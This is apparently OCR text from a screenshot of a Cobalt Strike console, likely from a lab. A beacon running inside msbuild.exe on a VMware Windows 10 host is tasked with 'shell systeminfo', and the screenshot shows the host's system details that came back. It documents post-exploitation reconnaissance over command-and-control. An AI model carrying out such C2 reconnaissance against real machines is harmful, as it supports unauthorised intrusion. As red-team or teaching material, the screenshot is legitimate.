 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
180.150.... 172.16.6... beacon_... kymb0 DESKTO... msbuild.exe 7768 x64 635ms
Event Log X Beacon 172.16.68.130@7768 X
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
Host Name: DESKTOP-F5N2PGH
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19044 N/A Build 19044
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00330-80000-00000-AA140
Original Install Date: 4/11/2022, 6:26:43 PM
System Boot Time: 5/6/2022, 9:35:51 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz
[02]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz
BIOS Version: VMware, Inc. VMW71.00V.18452719.B64.2108091906, 8/9/2021
Windows Directory: C:\Windows
[DESKTOP-F5N2PGH] kymb0/7768 (x64) last: 635ms
beacon>